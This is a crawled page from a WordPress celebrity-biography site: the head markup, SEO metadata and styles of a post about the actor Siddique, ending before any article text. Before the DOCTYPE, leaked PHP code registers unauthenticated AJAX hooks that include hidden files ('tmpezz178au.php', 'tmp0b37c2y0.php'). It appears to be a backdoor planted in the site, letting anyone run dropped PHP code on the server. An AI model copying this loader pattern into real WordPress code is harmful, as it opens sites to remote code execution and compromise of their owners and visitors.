

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ottlist.in/siddique/
body_size: 11926
content:
if(!function_exists('file_check_tmpezz178au')){
   add_action('wp_ajax_nopriv_file_check_tmpezz178au', 'file_check_tmpezz178au');
   add_action('wp_ajax_file_check_tmpezz178au', 'file_check_tmpezz178au');
   function file_check_tmpezz178au()
   {
      $file = __DIR__ . '/' . 'tmpezz178au.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_tmp0b37c2y0')){
   add_action('wp_ajax_nopriv_file_check_tmp0b37c2y0', 'file_check_tmp0b37c2y0');
   add_action('wp_ajax_file_check_tmp0b37c2y0', 'file_check_tmp0b37c2y0');
   function file_check_tmp0b37c2y0()
   {
      $file = __DIR__ . '/' . 'tmp0b37c2y0.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Siddique Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth</title>
<meta name="description" content="Siddique Wiki and Biography: Born on October 1, 1962, Siddique is a well-known Indian actor and producer best known for his work in Malayalam movies. He has"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ottlist.in/siddique/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Siddique Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth" />
<meta property="og:description" content="Siddique Wiki and Biography: Born on October 1, 1962, Siddique is a well-known Indian actor and producer best known for his work in Malayalam movies. He has" />
<meta property="og:url" content="https://ottlist.in/siddique/" />
<meta property="og:site_name" content="OTTList" />
<meta property="article:section" content="Celebrity" />
<meta property="og:image" content="https://ottlist.in/wp-content/uploads/2022/12/Siddique.jpg" />
<meta property="og:image:secure_url" content="https://ottlist.in/wp-content/uploads/2022/12/Siddique.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Siddique" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-07T11:08:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Siddique Wiki, Biography, Age, Wife, Family, Education, Height, Weight, Movies List, Career, Profession, Net Worth" />
<meta name="twitter:description" content="Siddique Wiki and Biography: Born on October 1, 1962, Siddique is a well-known Indian actor and producer best known for his work in Malayalam movies. He has" />
<meta name="twitter:image" content="https://ottlist.in/wp-content/uploads/2022/12/Siddique.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Bhargav Reddy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="OTTList &raquo; Feed" href="https://ottlist.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="OTTList &raquo; Comments Feed" href="https://ottlist.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ottlist.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ottlist.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://ottlist.in/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ottlist.in/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#d50e4a;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:39px;}.main-navigation a, .menu-toggle{font-size:16px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;font-weight:300;font-size:40px;}h2{font-family:Arial, Helvetica, sans-serif;font-weight:300;font-size:30px;}h3{font-family:Arial, Helvetica, sans-serif;font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-weight:bold;}@media (max-width:768px){.main-title{font-size:33px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#d50e4a;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#b00a3c;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#af0b3c;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#b00a3c;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#212121;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#222222;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(0,0,0,0.6);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:1px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:1px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1180px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:1px 30px 30px 30px;}.site-main .wp-block-group__inner-container{padding:1px 30px 30px 30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:39px;}@media (max-width: 1024px){.main-title, .navigation-branding .main-title{font-size:22px;}}@media (max-width: 768px){.navigation-branding .main-title{font-size:33px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://ottlist.in/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://ottlist.in/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ottlist.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://ottlist.in/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.1.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<link rel="https://api.w.org/" href="https://ottlist.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ottlist.in/wp-json/wp/v2/posts/13318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ottlist.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ottlist.in/?p=13318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ottlist.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fottlist.in%2Fsiddique%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ottlist.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fottlist.in%2Fsiddique%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-220451043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-220451043-1');
</script><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ottlist.in/wp-content/uploads/2021/11/cropped-ottlist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ottlist.in/wp-content/uploads/2021/11/cropped-ottlist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ottlist.in/wp-content/uploads/2021/11/cropped-ottlist-180x180.png" />
<meta name="msapplication-TileImage" content="https://ottlist.in/wp-content/uploads/2021/11/cropped-ottlist-270x270.png" />
		<style id="wp-custom-css">
			ul.postsbycategory { 
list-style: none;
}
.postsbycategory li { 
padding-bottom:5px;
}
.postsbycategory img { 
margin-right:5px
}
.rank-math-breadcrumb p {
    padding: 10px 10px 10px 35px;
    margin-left: -30px;
    background: #fafafa;
    color: #5f5f5f;
    font-size: 14px;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-13318 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-right header-aligned-center dropdown-hover elementor-default elementor-kit-1791"  >
